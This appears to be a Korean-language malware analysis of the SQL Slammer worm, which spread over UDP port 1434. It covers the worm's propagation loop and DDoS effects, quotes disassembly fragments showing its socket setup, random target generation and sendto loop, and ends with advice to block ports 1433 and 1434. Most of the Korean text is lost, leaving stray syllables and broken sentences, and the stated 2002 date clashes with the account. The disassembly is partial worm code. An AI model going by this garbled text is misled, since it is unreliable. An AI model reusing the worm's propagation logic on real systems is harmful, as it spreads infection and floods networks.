

Internet

Internet

2002 1 26

: (nickname:)
(winsnort@hotmail.com , winsnort@securityindepth.net)

Internet

@

가

가

SQL . SQL Resolution

가 . MS SQL Data

instance SQL

1433 가 . SQL Instance가

SQL Database

Database가

? 1433 Listening Instance

가 1434 가 Resolution 가

Instance a a DB B B DB가

a DB 1433 listening . DB

? 1433 가 listening 가


DB instance instance

Resolution 가 instance

instance .

Resolution

Internet




I. Problem Solving

1. DNS 가?

가?.. UNIX BIND KT DNS Query가 10 가
DDos . DDos
DNS 가 10 가 가 가 가?
Resolution . SQL Instance 가
1434 Port Resolution udp packet
instance가
(
)
SQL .
Add New instance 가 instance
DB 가 .
DB DB .
Resolution Service 가
MS SQL DDos
Instance (1433 Listening port)
가 . (MS
)

Internet



1433 . DNS 가 1433 SQL 가 1434 udp port
instance DB instance DNS 가
가 .

2. 가?

Resolution service .
SQL instance Keep-alive . MS02-039
Article .
Keep-alive DB instance DB instance
instance instance .
Instance가 instance가 가
가 keep-alive Resolution (UDP
1434 port) IP Address IP Address
SQL Server keep-alive IP Address SQL Server
Resolution (UDP 1434 port) 가 Keep-alive packet
가
Resource .
가 .

1). 1433 port ()

2). IP IP keep-alive packet
1434 UDP port (DDos)

3). keep-alive packet SQL 가 keep-alive packet
never ending cycle (DDos Resource
가)

4). Keep-alive packet SQL instance (DNS
query 가)

Internet


가

가


256

가

가



Internet



- ➔ 1. 최초 공격
- ➔ 2. 1433 listening port 공격 후 감염
- ↔ 3. 감염된 서버와의 1434 port를 통한 무한 루프 keep alive 패킷 교환
- ➔ 4. Keep alive 패킷을 받은 모든 SQL 서버에서의 instance를 찾기 위한 DNS query

- ➔ Instance를 찾기 위한 DNS query
- ➔ 1433 port 공격 패킷
- ↔ 1434 UDP Keep alive packet 무한루프

- ➔ 1.
- ➔ 2. 1433 listening port
- ↔ 3. 1434 port keep alive
- ➔ 4. Keep alive instance SQL DNS query

Internet

II. Technical Analysis

1 26 eeye disassembly

..

...

entrypoint

```
xor    ecx, ecx
push   ecx
push   ecx
push   eax
xor    ecx, 9B040103h
xor    ecx, 1010101h
push   ecx          ; 9A050002 = port 1434 / AF_INET
lea    eax, [ebp-34h] ; (socket)
push   eax
mov    eax, [ebp-40h] ; ws2_32 base address
push   eax
call   dword ptr [esi] ; GetProcAddress
push   11h
```

....

1434 Keep alive packet . 1434 port
keep alive packet .

PRND:

```
mov    eax, [ebp-4Ch] ; Pseudo Random Algorithm Start
lea    ecx, [eax+eax*2]
lea    edx, [eax+ecx*4]
shl    edx, 4
add    edx, eax
shl    edx, 8
sub    edx, eax
```

Internet


```
=====
lea    eax, [eax+edx*4]
add    eax, ebx      ; Pseudo Random Algorithm End
mov    [ebp-4Ch], eax
push   10h
lea    eax, [ebp-50h]
push   eax
xor    ecx, ecx
push   ecx
xor    cx, 178h
push   ecx
lea    eax, [ebp+3]
push   eax
mov    eax, [ebp-54h]
push   eax
call   esi          ; sendto
jmp    short PRND   ; Jump back to Pseudo Random Algorithm Start
```

Technical X . 가 . 가 . (.)

III.

가 . SQL Server . SQL 가 . Instance 1 27 가 SQL 가 . SQL Server 가

Internet



source SQL Server SQL Server가 Open
가? SQL Server
Block 1433, 1434
Instance Instance
Instance
가 가 ..

: winsnort@hotmail.com (MSN)

Email: winsnort@securityindepth.net , winsnort@skinfosec.co.kr
